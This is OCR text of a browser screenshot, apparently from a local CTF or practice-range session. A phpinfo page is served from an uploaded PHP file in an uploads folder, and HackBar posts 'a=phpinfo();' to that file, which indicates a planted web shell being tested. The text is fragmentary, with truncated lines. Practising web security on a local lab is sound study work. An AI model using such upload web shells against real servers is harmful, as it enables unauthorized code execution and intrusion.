 localhost:1110/assets/uploads/1725973140_1.php
知识的力量 博客网站 在线工具 ctf比赛 靶场 论坛 Base64 编码/解码 - ... CyberChef jwt解密/加密 - bejso... QQ邮箱 - 常规
PHP Version 7.3.4
System Windows NT LAPTOP-2CEAEBR9 10.0 build 22631 (Windows 1
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enab
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost:1110/assets/uploads/1725973140_1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=phpinfo();
Name
Host